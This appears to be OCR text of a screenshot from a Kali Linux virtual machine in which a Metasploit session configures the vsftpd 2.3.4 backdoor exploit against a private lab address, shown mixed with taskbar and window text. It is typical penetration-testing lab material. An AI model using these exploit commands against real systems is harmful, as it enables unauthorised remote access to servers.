 kalilinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 18:00
root@kali: /home/kali
File File Actions Edit View Help
(kal
$
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.2.5
RHOSTS => 10.0.2.5
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.5 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki
/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
java code
Eyesec
new
login page
Right Ctrl
Type here to search
31°C Partly sunny
ENG
18:00
28-08-2023
6